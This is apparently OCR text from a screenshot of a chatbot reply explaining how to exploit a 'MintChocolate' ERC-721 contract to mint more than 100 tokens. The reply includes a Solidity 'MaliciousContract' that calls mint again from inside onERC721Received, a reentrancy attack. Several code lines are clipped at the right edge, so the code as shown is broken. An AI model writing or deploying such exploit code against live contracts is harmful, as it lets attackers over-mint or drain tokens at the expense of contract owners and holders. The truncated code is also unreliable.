 Yes, to exploit the `MintChocolate` contract and mint more than 100 tokens, you would
need to adjust the reentrant counter limit in the malicious contract and adjust the nested
reentrancy call amount in the `onERC721Received` function to recursively mint more tokens
until you reach the desired amount. Here is an updated version of the `MaliciousContract`:
solidity Copy code
pragma solidity ^0.8.0;
import "./MintChocolate.sol";
contract MaliciousContract {
    MintChocolate public mintChocolate;
    uint256 public reentrantCounter = 0;
    constructor(address mintChocolateAddress) {
        mintChocolate = MintChocolate(mintChocolateAddress);
    }
    function startAttack(uint256 amount) public {
        mintChocolate.mint(amount);
    }
    function onERC721Received(address, address, uint256, bytes calldata) ext
        if (reentrantCounter < 10) { // Adjust this limit to allow more reen
            reentrantCounter++;
            mintChocolate.mint(10); // Adjust this value to control the numb
        }
        return this.onERC721Received.selector;
    }
}